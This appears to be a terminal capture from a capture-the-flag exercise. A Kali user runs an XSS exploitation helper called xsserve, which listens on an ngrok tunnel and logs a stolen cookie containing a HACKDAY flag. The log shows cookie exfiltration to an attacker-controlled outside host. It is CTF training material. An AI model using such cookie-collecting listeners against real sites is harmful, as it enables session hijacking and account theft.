 ┌──(kali㉿kali)-[~]
└─$ xsserve
__  _____ ___  ___ _ ____   _____
\ \/ / __/ __|/ _ \ '__\ \ / / _ \
 >  <\__ \__ \  __/ |   \ V /  __/
/_/\_\___/___/\___|_|    \_/ \___|
Simplify XSS exploitation
(@NullBrunk)
[20:50:47] [INFO] launching XSS.py
[20:50:49] [INFO] listening on http://2.tcp.eu.ngrok.io:12812/
[20:53:52] [INFO] received cookie: FLAG=HACKDAY{0rd3R_M4tteRs_In_Ur_C0d3!!!!}
[20:53:52] [INFO] sending a 200 OK reponse